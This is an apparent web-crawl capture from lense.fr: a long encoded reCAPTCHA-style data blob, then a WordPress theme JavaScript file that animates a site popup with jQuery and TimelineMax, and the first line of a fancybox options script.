NwqMfw73CisOmQcKlw7zClUDChcKJOBMscsKywozCnj4iOjnCgWHCriN2wo7Ch8KsaCnCoUUaC8OcwpjDnnfDssOdwp9MwoFEckQyI0dRw4vCscKSwrNFPXHDoR/DmMOxw6zDkXPDi8O2JgXDkMKZIMKlacKQwqfCgSDDoMKNw43CnxjDnMOfw6vDncO1w59Tw70FXsOTc3bCh8KhwqjDkmnChMObwrjDjycUY8Onw77DpVTCoiXCqMKaNWXDnx3CqMOvSFTConojAsKBwqjDulcUSCjCs8KMw70XSggLworDj0TDh0J0P21ow4/CrzY1W2pfM1fDoHxDwp/[base64]/ClsOHw4glA8Kzw5Miw7PDoCPDhMKMwqbCgSQ3w49kw7rCtx7ChcO/wpVkcsOvwpjDicOjdDHDkx5Aw6nCtWFAKcOGwr8wfW3DisK0c2bCucOYV8KIF8ONL8KzJnHDvcOEwoPCjMKsw6rCpDQcw5dnw4htwpAVS8KdwqYoOVfCs8OafmvDuhw8FF8VZDHDlsKKw6/Ck8O8wrTCjlXDrRV/[base64]/Di8KKWF4/wq3CkUEgJjhXw6nDmMKyNMOUwpPDvcK3wqrDtcKVw7kIwqVHblxDT8OYwp3DkzMrw5/DksKDa8KZw6fDg8OTw5HDqMOKw6DDscKnwprDlQ/DjWPCr8KUwop5fMOSwpslNlvDqggZGxDDusObWsKbS8OHw4zDpDJefsKHLWzDtMKpXcO+wpxYwqV5wrdXNcKEwpp/XMOFFBdBwrR3w6fDv2LDjU0zciTClXbCrBZjw5lMwqzDlldJw6jCnsKdw74rL0TCvVvCqcOCcGDDkMO6w7dOPcOsw4XDmQBiwq4awpfDncKWw5g+w6wWOwzCkGsCwpJuw6nDpMOhLDvDmUgbI3fCtsOswoAJw5jCnADDusOJw5jCqcK+DUEawoVEw5gAEcO/[base64]/w5haw4LCl3sHUMOrS8OAX8OqE8O1wr/DqCbDisOcw7LDtQsQHMKJH8OVQUbDvwFARcKRZ8K9wqLDvWEGWB/DlsKywq3CmsOwwo4MFwXDhAnCogEBPV1EwodROsKuw4DDmcKCwqrDgMOiw5rCiMK7GcOUw44JNsKFCEoERWXCgcOXw4s9woYGwp8CYMOvwq/DoA5bwoU6Tl1swp55wpdOPMKHTsKEw63CssOAw69xwofCmcOuwprDr8Ofah3Dsh7CvD4jczpSGVvDqsOTIMODd8KEMMK/FMOnfsKvMsOdw7XCgQcJFMOCSXM8w5DCoTXCtMOpwr/[base64]/[base64]/CnRHDgcKKfWtPPMOGw4Jkw7zCk3QpHMK4woQ+ZC3CkS56HDgnGinDm8KNwr/DlX3DmsKKw4Uuw6MHwrwKPsOMw7UAwpsEw4/[base64]/wqjCrsK6EsOxWMObwoJ/[base64]/ChsOLw63DsMKePcO5SsKFw6QuZMKTwocvw7HCocKlc8OMwofDj0hywqLDtEoow4Zvw7jCtRY1wpXDvsObw7Z6LcK2bsOfVzPCtitGVXh0CcORZsKxw5Q2Ox/Di0zCu03DmcOdw6HDmRoOwqrDpFfCgUTCvMO7NsK8U8OowrbDvMOCXsKAw4DDj8KELcKCw7RGwrkpCMKZH8KnYsOBw4EEW3XClcOYw5LDihJJXR/Cg8KoSsOWwromCsKAw6fCs8KLworCqcOdwrzCrTHDuMKkTcK5C8KbcsOLwpA3EsOcwoMHw519w6JReTbDgcKPYcObCCnDrMKsw6HDi0Eiw786NmhfwqrDuR3DpMOFw7EnwplcInjCocOXOcOxTgUpN8OUw7bCoV/Dml/Cj8KJKsKvwrx/wpHDvSY3wqMnwovDv8OnTB0Rw7V2b8KmJcOANz5iw63Ds8OyeAxtwp/CvW4Zw5xfScKxwo4mw7d/w5kOYsKCw4IKw641VQlHMMOdwo1/wr3Com4lREPDpyVgwoPDj8Oqw7Y2wq3CtH9wX8OgYsKETnUGwoUvw5/DrcOCPMOkwqgPw59CV8Kgw4UhaUt8JMKmEcOJwrPDlcOZAMOhblnCjkxHEA82flEqwpDCgcORTMKXAcO/woXCtBjCpSzCoy5fw7hpw5bDo0k7EytRQcO8eztuw63CjEHDr8K3w4x8wqjCqMKew6LCpsKUw44AwonCnFFVw4/[base64]/ChXkZwofClCgnwrxaWFjDksKDwrPClMOJAjthbUZ1wqLCqcOgM3zDvB5yw6rCg0xKwqzDu8ORN1HCmzvCgnzCjAbCvMKkBcKgwr4YCMKDXsKow5csTMO/wpVoFcKMw5RVeAXDkMKwJcOfw5NVwqRbHcKUwprDpsOWwrXCvsOjHjV5Y0BtwpUVS3nCpHo4w6TCp34PXGPDgcKrMRY+bjPDmcKdw4Fcw5nCsBbDlnfDghrCr8OSaTg0OlN7KnQGcMO5w5ddMSIPV8OuRMOVGMOmw7sNXnYWZQVEwpvCicOlSHNgQwLCiMKhwr0Zw6/DrldOw6kdBU4XfcO/wqsaJ8KaMnxJwqbDscK8wqIKwogEw4w0BcO3w5bCg8KEDsOwakEUwqPCuMO1w7zDvl3CmSXDmsKaEcOvN3JYw7XCh8KXw5UpFH9Vwp3DplHDtMOKfsKJwpxjGznDvzrDqEJOwoNNHiFyw6pVwr/DusKbH1rDqVrCuMOkQRnCmQPDksOhwrZcwpDDssOzdGnDpVYsBiTDtMOFwpzDoMOQw4BCWMO7RsK2woFoBikye8O5wq0jw4JiEGk0DAIZZMKlw6oYZhZSVXfChcOXD8OlwoXDuGjDjMKeQDLCkirCrnkEQMOJw6dQw7zDpcKWw59Ew4ZRwrdtGUpiNUsSb1/CvMOmNcKzVA1lP8Oiw7JiWcOZwo9KUcKiORRWwrNANcOHwqrClMKsZ05Rw4lAw6XDmE/DtsKfw4x7HQPCt8KmwqjChQ5yCsKAwq/[base64]/Dh8K7w7dbDTnDrwYzwqkmwpAEd8OEwpzCijFJdMOpw7VuwrXDgxbDjMORKcKWQMOlOXzCohbCiMOxw5rCqjgWdsOYw67CgcOYOFXDqMK4wqE5wqfChcOBKMOpwrvCm8KtwoHDv8Oow5bCrMKUdcKWwqvCvGU9IhLCo8Omw6DCscOkLRlmK8KpUB9bwpU/w4zDrsO6wpXCrm3CiUQuw4pVKMOJB8OqAMOYwr02w6fConp0w7tSwr/Cg8Kxw6IBw7FEwqnCqcKcRTAGwr9sPMKVV8OxecOofxHDiAMtBMO/wp7CrMK8wqsuwqYBwqNpwqdLwpc5R3bDpgJ9TAvCjsKOw7ctN8ODwqMXw7fCoynCpGt5wobCt8Kzwp8owpQAOMOOwr07I3VMdcKNXh7DozvDpcO7w4A6woJww6rCqlbCpiZaXlVBE8Ogw7rCuMO/[base64]/wrjCmTnDusKAw67Dm1bClsORIibCjMKJPsKewqnCmXhjGMKjD8KbWsKlD8Khw5rCmknCnsKsLGRKwpBvGcOoO1EbCMKRacOkw6bDhcKDw5bCgsOMB8KZUTB/w7rDnMKVw4o/wqnDtVPDkcOjwrHCtwrCpFDDlA8IwrvCjBAqw6nChDrDoEJtwoHDgW/DpsO2W0TCg8O4wqItdsK2GFERBcOPw4x9w7vDv8Kfw77Ciw8tecOUw7zDpcKpw79gwoRxA8OqcErDo0/[base64]/Dnw4/wpocw7nDnFUDGEgMMjstwrrDpRDCnMORRw7CmcOAVTFZwrQgwrFSwph7w7fDgn4Sw7DDqjXCncOHBnXCtTw9wrPCjRgqOUbCkhYuasOoNljChHcsw5rDrMKywrUcd1PCsFMOHsKNFMOuwq/DpQvCp1bDhsOnXsKJw7fCmsOhw6NsJxrDqsKKdMK4w41TGcKew6Ywwo/DmMOdEMKIwoYRw48iPMOreHXDsMODwqkXwo/CvMKowq/DlsO5PTbDgMKVHQvCtUzChxDChMOnw5skf8OJeF9ADxlhYRE0w5zCpg0Jw63DtlfCt8O8woU+w7XCtW0aGgbDo2IaFEPDpRM9w5EdLTbCosOfwpfCuzxLwrV7wqPDvMKcw5LDtHfCvMKVwrpcwr/[base64]/w6wTwqEpw6EGMF7DucKFelUYwozDi8OBwqUkwpDCjcKUw5daLiV9wpxBw6zCucK3KcO/w6t1MsK5w7hqesOkw6N6bW7CnhjDuDjCtsKMCMOsw4DCj29aw4k6wo4Awp1Awq5ZwoVMw6YBwpjDtkPCqSjChEPCpXxfwoZaccKxwpo2cgtfWwQBw5FvwoZbwrLCjWQaa8KcVMKaW8O9w6rDtCdjGsOSw7jDpcK0w6XDiMKrw5/[base64]/[base64]/[base64]/CtsOVaGoDGsKWesOFMG8tw5DDgcOrDMOKe3Y0w63CuUfCk3dFOcKCfhtpwrbCoMKrw6HDj0RawoUHwqnCr1/[base64]/DlSTClcOUU0/[base64]/DpMKMwqbDr3jCvH1MwoXClcKja8OjS37Du8K+wrsIwp3Cl0Y3f8K2RMK9wr0Uw50mwpkVXMKObGZMwrvDicK8wrfCoG3DucOlwosew5EUS088w7otFmNmRMK/wpjChyLCgMOyX8Osw51Tw7HDhzl+wrbCjMKgwqxBD8O0RsK1wrBPw67DgcKwKcKSKllfw5J0w4jCmcO3Y8KHwqPCocO9woPDgQZbIcKYw6VBZDRhwonCiz/DgGbCocKVXmPCqgTCjsO8OhFoJTsgU8KHw7Bdw6dhHi/DvHJzw6XCjT5owoDCkDDDiMOvIh5dwqpJcGoawp9pTMKlS8KAwrFOP8KXOGDCjA1bGDXClMORIcKrD00vQS7DicO9DRzCrVDCh1fDnEYFwqvDqMOwesOxw6PDosOuw7HDhRAgw5vClS/DvyzCog1Ww7IYw5/DosO2wojDs8O5QsKhw5/[base64]/[base64]/CrMKREWY6V2dxBMK+WcOEesOYYsOUaR47JARswrklPMK5YsKTMsOIwpTDgsOPw7wpwqXCuDM8w5oTwoHCkMKEVcKWE1gZwqfClhQcV2RuWRYZw6tBQsOpw6LDhBvDugrCikl2csOdC8KTwrrDsMKncE3DrcKyYlPDu8O9IsO/Jnk5FMOQwq7DiMOuworCpFvCrMOnA8KDwrnDu8KRUsOfEMKow7J4K0Egw7jCogbCrcO+U2vDvAnCl2A7wpnDiBUTM8Kewp3Cl3/CrzI8w5o3wo/CtVHCpTbCkETDisK+NsOxwottIcO4JXzDqsOFw6PDkGsSGsOgwr/[base64]/CgzwyECBFTMOQw5rCilUsw4ghG1MywogkUW/CrlbCgcO0SQJ/YMO4EsOZwpA9wq3Cm8Khe29Cw6/CglB2wpANIMOCeRIkW1YkRsKmw4LDlcO/w5nCh8Olw4p4wp1dSjvDucKddGnCtDFawp9Tc8KEwr7CtcKuw7TDtcOYw6IGwpQHw5DDpsKVNsKjwoPDhkFrU2LCrsOew5dUw7UlwpMAwp3CnRMycDRtAUhNa8OwIcOwSMKBwqvCq8KQLcOyw51BwpdbwqMtEC/DrRJae1zCjzTCkcKuw7jCll9icMOZw5fCt8K8RcOBw6vChVNMwqHCmEglwp98e8KNGkrCoVUWWsOkAsOGGcO0w5UQwoEXXsK/w7zCrsOyUULDisKxw5bCm8K0w59ywrE5e3g5woXDqEwpN8OiW8K/GMOdw6oRQRbCrklcMWhZwoDCpcKgw60vaMK+MWlkewUcQ8O6TwQQJsOwSsOUCWM0bcKew7DCgsO2wqzCt8KKZRbDgcK5wrjCgTUBw5pHwojDhjnDl3vCj8OKwpbCv1UJGTFiwpVcfSHDhlbDhzRcDHpQOsKXWcKkwo/CuUM4CBHCgsKsw7vDhS3DmMKWw6jCiTxqw4ZAdsOmMwJMQsOcbMOaw4PDsw/[base64]/Dq8KmAcOOwqlRw5UKw73Cg8Kpw6kJwr/DnMKaVMOmwoBuw6sdOMOCUxPCtWDCi2RWw6rCpsKhPyXCl2E6MXTCucOKbcORwqdsw6PDvcOreiRNOMO+NlQwEsOiTVnDhSJxwpzCiGl0wr3Ciy/Csno1wrocw6/DkcO5wpXCmC8idcOCccKfaz95BCfChD7CicKvwofDlC1lw4/DkcKhXsKabMO+BsKbwrvCjz3DjsOUw7kyw4dLwrLDrQDCmjlrDcOMw6DDosKqwq0lOcO+wqLCjcO7aCPDrx7DhTnDnlQteUjDmMKZwrlVO0XDrFR2EQAlwpdKw4PCqBBGfsOiw6xKacKyeTAcw7w6SMOJw6MawqhVPWpjEsO8wqAcQ0HDusKcFcKVw6J+M8OMwp4CXm/[base64]/w51XeBLDpmB5w7cAOcO6wo9jWcOgOD1Yw6Uewpx3w7nDhHvDgVTDuV/[base64]/CvcKRK1xHwqkYw63DhT3DgAjCpzXDvsOUABnCqXZtH1UTw4Jcw7DCu8OuRjBQw7oSSnh5V1dAQgvDjsKGw6zDrljDohZTGUkawpjDrVjCrDHCuMKyXQXDn8KMej3CjsOENWM7IWtvBGo/IRPCpG5cw7UFw7IDKsOzAsKHw5HDlUtud8OaHTrCh8KlwpLCg8O+wozDhsO/[base64]/[base64]/[base64]/[base64]/CnUF3LcOwwp9oGCDCtMOVwpHCgsO/F1YxwprCgXnDgzdhw6Mrw5N/wpfCkk0Mw5kcwo4Qw6XCjMKow4laGSIpJn8OQXTCt0rCm8O2wos8w7BlCMOqwpdEAhxlw4Qiw7TDvsKvwrxGOnvDh8KSNcOAYcKAwr/CgsKzOXTDqC8JJ8KBRsOlwr/[base64]/[base64]/[base64]/MMK7C8ODwpYdcsKQwp85wrhCY8OMw5l7ATHDncKNwpl7w55hccKCJsKLwr/CmMOFGjYiLXzClQLDuXXDosKXfcK+wqDCvcO+RwcNAUzCiC4EVCF2K8ODw6VywoVkQEcvZcOUwqs+BMOfwrtpHcOsw6A5wqrClgfCn1ljL8Klw5HDoMKAw4/CusO5w47DgcOBwoDCisKaw4ZOw5dsCMOGb8KUw5MYw63CswF0EE8KIMOHATooZMKNMnzCtTl8T2giwpvClMOvw7DCq8KjTcOoZ8KKW1Vqw7BVworCr1M6RcKkXUTDhXrCssO2HHfCgsKsHcKMZwVGGsOXD8OpYWbDnidDwpkTwoAzZsOUw4fCh8KFwq/Cg8OWwpYpwoZhw5XCrWbClMKBwrrDlAHDusOGw4wXP8KJLi3Ck8O7HcKpYcKkwrHCuDrCtsK+QsKsKX5zw4bCqsKQw7wmIMKpwoTCoyrDtMOVNcKLwoQvw4PCgMOUw7/CkxUNwpd7w57Dj8OMAsKEw4TDucKubsOXFgxfw6gawrdjwrvCixjCicKgNyoVw6vDicKvdiATw63Cp8Okw4EUwobDg8OZw4nDgndmK2DCuhIqw7PDj8KnBjvCtMOee8KbN8OQwo/[base64]/ChRZnw4nCpcO7b8Oiw6TDrBbDlMOSwpp8LsOmwozDv8OdOj8sZMOXw6rCsGRbUAZVwo/DlcKywpxLZCvCusOqwrvDg8K3wrHCoRAHw6w6w6PDnAnDl8OlbGkVAW4Dw4d5ccKrwotFf3TDpcKZwofDiksEEcKwFsKCw4EnwqJHOcKTU2LCmTRVXcOqw5YawrEAWFVlwpwQTG/ChxrDosKxw5FnE8KhU2fDq8Ozw43CoSfChsOew4HDo8ObQ8O/[base64]/Dsm08LsOEXlnDncKQw5xwwq1Cw7x8wrLDjMKXw4bCp3DDs0psDcOzTX5qRULDrmFWwqbChgjCo8KRRRkjw5s4K159w7/Cp8OAG2fCkWMuUcOeCsKYPcKvdcKjw4t3wrvCjh4TJkrChHrDrnLChWRNCcKTw5FfLMO0PUgSwrHDjMKTAnZMWsOYIMK/wqzCqQTCihoMFXx5w4PDgUrDvDHDmF93CTlrw7bCn1/DqMKCw7Apw79VZFRyw5s9FV9SMcOqw584w4c9w6hDwonDjMKLwovDmj7DhjDDnsKHZFpRbXzCncKMwoHCn2bDhgBLUSnDiMKrZ8O1w6tjWMKzw5DDoMKhDsKYfsObwoANw4NYw7JvwqzComnCtVoMV8OVw51/[base64]/IMKvw7gDLxLDnmoMEcK8wrPDuFXDtgBfwobCiB/CksKkw7jCmy09RlgLFMOBw7w+E8KPwp/Dg8KkwoDDowIiw5ZDaV1pR8OCw5TCtyw8fcKnwpvCjVB5PkXCkDAkXsOSJ8KRZATDr8Oha8OnwrIbwr/[base64]/DgMKmwpDDosKAUz3DgBUOTMKyFlnDiMOWw5oCw7J6JDsCW8KUP8Ktw7vCg8Okw6rCnsKlw7/DkErCr8KawqNXAiTDj0TDpMK4L8Oqw4TClCFAw4nDnGsQwpbDtQvDphcQBMK8wqEAw6hnwofCuMOuw7bCqHBmXQXDrcOmOGZCYcKmw581DE/Ci8OPwqTCnxRKw6UrRkkEwrkDw73Cv8KFwpUrwqLCusOEw6tEwo86w6RhLELDqhZTGxFfw5cEW3N4BcK7wqTCpC93bSkcwqzDhMKxNgEpO0cHwrTDrMK/w4PCgcOhwoNTw5bDjsOBwpV2eMKrw5zDpcKCwrfCjlFfw5XCm8KGM8OAPMKDwoXDgsOzaMOPUDcDF0/DgkJww7Mlwp3CnH7DhS3Cu8O+w4DDrAvDgcKLWQvDmD5uwpcvF8OiJFDDpn/[base64]/[base64]/CqGYWHjAuWUjCncKge8OaKcOPwp7Cl2HDm8KxJsOow5tIdcOfSH3ChsKAAjhEK8O9UXrDgMOZAAzChcK7wqzDg8OHAsO8AcKVZndeNg7DlMK1HBXCpcKfw4HCnsKrRDjCjFpIA8KiYGfCucOfwrEeJ8KiwrNSFcOQQMKRw4fDusKiwrXCncO/w58LQ8KIwrFiKCs/wqrCscOYJyJQSwplwqkhwqYoUcKKf8Opw7ddeMOEwp0Yw5BAwqLChEoXw71pw6MUZXUMw7PCpWZRbcOjw7IJw5wVw4cOcMOjw5PCgsK2w5E5eMOnD33DiW3Dj8KAwoPDjn/DtknDlcKjw67CuBPDiArDpibDlMK8wqjClsOnDMKpw7UDHsOlbMKcB8O+A8Kyw7ANw7g9wpPDiMK5woZfBsK2wrjDvyFeesKFw6REwpYpw5hVw7VvU8OSUsO0BMOQPBI/bi1cfSrDqAfCgMKeNsOMw7BKV3kqfMOGwrXDoxHDh3NnP8KMw4/CtsOMw57DlsKlJMOlw5PDqxTCjMOlwqnDglkOPMOPwq5HwrAGwol/wpMCwrJLwqNzOF9iHMKdScKEw416VcKnwqvDnMODw6vCvsKXRMKpAjjDm8KYUQdiLsO2UBHDgcKFSsO4MAVWCMOlG1VbwrvCtTk/CcKlw5AQwqHCrMOUwqnDrMKow6/CsTfCv3fCr8KxK3kRZgQCwpHDilfDlWXDtCvCssOowoU/w58CwpMNYlwNLzDDqAcywpMDwptUw7vDvjvDvh/Ds8KtN1Jew6HDmcOjw4LCjiPCl8KQUcOww7FtwpEgeBdccMKKw6zDs8K3wqrCocKiNsO1RT/CtSR4wpDCtMOMNMKJwoxsw5kFJMO3w78kXUHCvsOqwp9eTMKYMg/[base64]/[base64]/CkwJhw4UvcMOrZcKyw4bClHdKwr0lSATDhsOzw43Dm1rDk8OYwoNOw4s4EVHClk8baw3CqnPDp8KjO8O2cMKtwpDCqMKhwoNyDsKfwoV4TxfDrsOgP1DDvxl7cEvCk8O/wpTDssO5wr8hwoXCoMKbwqRHwr5XwrMGw53Csn97w70Pw4wXw6BNPMKAesK2NcK2w6gZQ8KGw6V6VMOsw58/wqVywrAAw5LCjcOEF8OGw6LCihUTw717w7sGACJBw73DgcKawpXDkjvCncOSF8KZw4E+B8O5wph/WSbCqsKawp/[base64]/CpMOmJF9ew4/CkV/Co0nDqFBBAMOZeS0uIsK0w7jDuMKEOFbDuwTDqg3DscKOw5R6woslcsOdw6jDq8Oaw7A4woYzA8OFdE1owrM1SUfDhMKIXcOmw5fCtWsJA1jDtwrDs8OKw7/Cv8OVwo/[base64]/[base64]/DhcOCw5xeOj3CpMOBw5kTWy3Ci8OgXRcqwo0Ge0d4G8Osw5jDmcKiw7Nrw4sUbSLCvF5yFsKgw41GIcKCw7EdwrJTMsKLwqILPxg2w5E7b8K/w6Q0wpHCusKgAkzCmMKsfz85w40Kw6ZndwnCscOJElDDrgg6PR4VeiE4wo1yRBTDqj3Ds8KvKwpFFcOjIMOXw6ZhQhTCk0LCtkRswrA3SiHDhMOrw4TCvRfDs8OYIsOCw6EDPAN5DAzDvGxUwpjDtMO0CGTDp8KPK1d+A8O5wqLDrMKiwq/[base64]/Dnx7DocKMGsOGP8K9wqLCqlUSTCoUwox7HcK4w78pL8O5w5HDvGDCvnsaw5vDmEgDw7NPd0lSw47CpsO2LW3DmMKLDMK+a8KaW8O5w47CrFLDhcK7VcOAKVvDpT7Dn8O/w67CsD5NWsOQwqdEOHFtQk3CrDEGdcK/w4ACwpEDQxDCjH/Cp3MGwpEPw7fChcOLwp7Dj8ObJQR/wpEAPMK0S1cbEwPDklRObQlYwpUzYVx5WEhnPVhJAjYuw6xYKR/CqMO+eMOBwpXDlRDDncOUE8OsfFp0wrLDmcKDE18CwpYIRcKjwrbCuRfDnsKmZSrCssOKw6XDpMOewoINw57CucKbWHIJwp/DiFTCsljCujgVWRg9ZysPwonCo8OGwrcWw5XCjcK4VFfDv8OOHkXDqFjCgijCoAVsw6Npw5/CoiQww7TCrT4VMW7ChQAuaXPCrhFww6jCmcOzMMOiw5XCrcKzNMOvOsKxw4sjwpJbwqjCmTXCswsLwpPCswhfw6jDrynDgMK3NMO9Y0c3MMOMGRQ2wqnCrcOMw5h1fcKOfkTCnh/DlTPDmsK/BhMWWcKsw47DiC3CrsO8w6vDu2FLdkvCisOgw4vCt8OzwprCnhJGwpDDn8O2wq5DwqcIw4AIO3wBw4XDqMKgFAHCncOWCDDDgWbDnMOjJWB3wpsjwr4fwpRUw4XDkVgQw6YUcsOBw64Zw6TCiDFwRsKLwqPDpcO4B8OWdwl/cnIGQRjCkMOkRsOOF8OpwqJ1ZMOoHsOyZsKfI8KeworCpAbDrBpqQDvCqMKaDhXDocOyw7/CoMOUXjbDrsOpaWp+RVPCpERCwrLClcKAUsOZRsO+wr7DtgzCojJdw6vDgcKvJRLDgHQ/VzrCm0cBKBFLTVjCgnUWwrg+woY8agpBwqtZMcKtW8K/LsOUwpPDtsKEwonCn03CkRt+w7Nhw5IcISbCmXHCok4hMsOrw6Q1U1DCr8OQe8KQG8KOT8KSTsOjw5rDnTXDslXDsDREIcKGXsKdD8Ogw4NaNTlGwql6dwURY8K7eG0gIsKDI3Ipw43Dngs+a0xsM8OAwoAAYn/[base64]/CpcOuAcOYwr/[base64]/[base64]/Cjh5xwprDisO/EVzCjhTCn8O3G8KuB8KZXcK1wp7CoWtkw7gawqTCvVLCpsOtAMOgw4zDlcOqw68bwppHw7cQMS/CjMKFO8KBTcKTXGXCnnzDp8KWw6zDsngQwpt1w5PDpMOswoYgwq/CnMKgBMKoG8KDE8KaClnDhVtzwpjCqDh8UxPDpsOudjwANsKFIMOxwrJBHSjDo8KSGcKEVyvDrAbCkMKtw5PDom0lwrghw4IAw5rDpjbCucKfGyAJwqwFwqTDsMKYwq/ClMOLwpJrw7/DgMKSwpDCkMKgwpvCuwfDlkUTPi4Ew7bDm8ONwqw0dnYqAyDDpis1AcKRw6Rhw4HDssKKwrTDr8Owwr5Aw5IZI8KmwolDw7MYKMOqwr3DnXHDjcO5w47DgMOtO8KnVMOTwqxpIsO1XMOxFVnDlsKmwq/[base64]/Ct3AawqvCqcKNwp3CtATCjMOWw6nDlsKuwqdSw5lyFMK8wpDDjsKiPsOvK8OEwpjCvcOnZEjCpjDDlXrCsMOWw79mCl1zBsOowr8WH8KcwrPDuMO/[base64]/DnsOTw7LDj8OJwo/CvyPDlC/DicONwrFSDcK2w5sVw6rCtFJuwr9aGBbDg3bDn8KVwo0dCUDChDvDhsOeZRPDvkgyBnEbwqE/J8KZw6XCoMOERMKqIjseQz08wpRkw6jCosODBEtrGcKUw50Sw7NwfWpPK0zDv8KPYFQRairDq8OFw7vDuXDCiMO/Rh5lQyXDt8OjbzLCp8Oww6rDkjvCt3ETfsKxw4Byw4vDqzkLwq3DgghkL8O+w5xJw6xew6FXCcKAccKiAsOuaMKYwp1ZwqQhwp4mZ8OXBsK3BMKew4jCucKUwr3Dh0NcwqfDoRotL8KzCsKBT8KiC8OjGw0ufsKQwp3Dp8Obwr/Cp8OIfVBAXcKOfUEMwpzCvMKMw7DCoMK+NsKMEFp4FzttTDh+E8KaXsOKwojCncKQwoVZw7/CnsOYw7YiScOBd8OIW8Opw7Mow6rChsOGwo3DrMOuwp0eIWvChmrCm8KbcVLCuMKdw7vDrTjDh2TCrcK+wo9XOsO3dMOZw7jChg7DgSplwo3DucOVQcOvw7DCrsOAw6BaBMKuw4/DlMKTdMKww4dcN8KVTl/[base64]/CoiDDujLDvsKmw5FIB2xqeMK9w5zDk8KhXcOvw7Rowr5Vw7d1A8Ozwq15w5ZHwrYDGsKWMQctQMOywp47wr7Cs8OtwrkpwpbDjQ/[base64]/DnsOkcsOrw5LCqcK3w6lQw5wXc8KFw4kowpEOJU18R3RtQcKxfl/DtsKVKsOgLcKww48Jw49XZQwPTsOTwpbDmQMHOcKiw5HDtsOGw6HDrn8pwqnCs09Jwq0aw4EFw6/Cv8Ofw6sPScKwOFQqVwLDhgxqw4lCNXNtw6bDlsOWwo3CnnU4wo/DqcOoBHrCncOWwqbCucOvwqXDqSnDnsK1UcKwFcOgwqjDtcKmw4zCjsOww5HCjsKkw4JnPwVBwpTCiXXDsD9nbsORWcKzwpLDj8KZw6w8woDChsKmw5oEfyhBEw58wp9Pw4zDvsOjZ8KHNQXDjsKAwpnDscKYEsOZVMKdR8KkVcO/RAfDjhbDuQbDvkjCusO7LQnDlHLDiMK5w6kOwpfDjwFawrDDtcOFRcKdengWXg50w45rEMKLwo3DrCNuMMKJwpklw7sHFm/Cl04cblwjQy7CqitXOj3DminCgEFkw4XDtU9Rw5fCvcK2C2ZtwpPCuMKuw4Ntw7F5w5xUY8Ohwq7ChDLDnx3CjCNZw6bDszjDlcOnwrJLwr0XZsKnwqzCjsOnwrtowoMtwonDhhnCsj1QYj/[base64]/K0p+DwYqwqRdesONw5k8SsKhdg44b0zCmgbChMK6dTrCsQY9ZcKpb03Di8OGb0bDisOXQ8OvdwgGw4vDpsO4PxPCisO0fG3DmBgiwp1ow7llwoocw51wwpF/TUrDkUvCtsO1DS80Lj7Co8OrwqwYDwDCqsOhUBPDqzzDmsKXccK+HcKuG8KYwrQXw7jDsXfDkRrDtjp8w7zDsMOkDiBww5ctbMONFsKRw6dxLMKxCRpEHV0Ywqt3SlTCpgLChcOFQmbDtMO5wrvDpsKKLj0Xw7jCicOVw5DDqmTCqAMIQGQ\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ba69n+w1t87H0ZYlu7UDhasDUu0DCd8ArXpX69THlxs\\u003d\x22,0,0,null,1,1769143674680,0,0,[22,55],null,[91,86,250,191,250],\x22RC-2M7gGX6XD76ssQ\x22,null,null,null,null,null,\x220dAFcWeA7v8TX2_99ZbmkwaTjaynx7vcjhhAYyjEWACijtNUMLbiQvlOvwUL1CeIBBIsxV4gZmrQhSEf9SPsZoq1DP1_arpIA1qQ\x22,1769226474762]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/assets/js/main-popup.js?ver=1.2.0
body_size: 574
content:
jQuery(function () {

	var $html = $('html'),

		$wrapper = $('#main-popup-wrapper'),
		$background = $wrapper.find('> .background'),
		$logo = $wrapper.find('.main-popup-logo'),
		$buttonbarRight = $wrapper.find('.main-popup-buttonbar-right'),
		$buttonbarLeft = $wrapper.find('.main-popup-buttonbar-left'),
		$mainPopup = $wrapper.find('#main-popup'),
		timeline = null;

	function openMainPopup() {
		$('#mobile-menu-switch-manager').prop('checked', false);
		$('html').removeClass('mobile-menu-open');

		if (timeline) {
			timeline.kill();
		}
		timeline = new TimelineMax();
		timeline.set($wrapper, {display: 'block'});
		timeline.from($background, 0.3, {opacity: 0});
		timeline.addCallback(function () {
			$html.addClass('main-popup-open');
			$window.trigger('extra:mainPopup:openedStart');
		});
		timeline.addCallback(function () {
			$html.addClass('main-popup-open');
			$window.trigger('extra:mainPopup:opened');
		});
		timeline.addLabel('entrance');
		timeline.from($logo, 0.5, {y: -100, opacity: 0});
		timeline.from($mainPopup, 0.5, {y: 100, opacity: 0}, 'entrance');
		timeline.from($buttonbarRight, 0.5, {x: 100, opacity: 0}, 'entrance+=0.1');
		timeline.from($buttonbarLeft, 0.5, {x: -100, opacity: 0}, 'entrance+=0.2');
		timeline.addCallback(function () {
			$window.trigger('extra:mainPopup:openedComplete');
		});

		return timeline;
	}
	function closeMainPopup() {
		if (timeline) {
			timeline.kill();
		}
		timeline = new TimelineMax();
		timeline.addLabel('departure');
		timeline.to($mainPopup, 0.5, {y: 100, opacity: 0}, 'departure');
		timeline.to($buttonbarRight, 0.5, {x: 100, opacity: 0}, 'departure+=0.1');
		timeline.to($buttonbarLeft, 0.5, {x: -100, opacity: 0}, 'departure+=0.2');
		timeline.addCallback(function () {
			$html.removeClass('main-popup-open');
			$window.trigger('extra:mainPopup:closed');
		});
		timeline.addLabel('background');
		timeline.to($background, 0.3, {opacity: 0}, 'background');
		timeline.set($wrapper, {display: 'none'});
		timeline.set([$logo, $mainPopup, $buttonbarRight, $background, $wrapper, $buttonbarLeft], {clearProps: 'all'});
		timeline.addCallback(function () {
			$window.trigger('extra:mainPopup:closedComplete');
		});

		return timeline;
	}


	$('.main-popup-trigger').on('click', function (event) {
		event.preventDefault();
		openMainPopup();
	});

	$('.main-popup-close-button').on('click', function (event) {
		event.preventDefault();
		closeMainPopup();
	});

	$window.on('extra:mainPopup:open', function () {
		openMainPopup();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/fancybox/front/js/fancybox.js?ver=1.2.0
body_size: 424
content:
window.extraFancyboxOverrideOptions = {
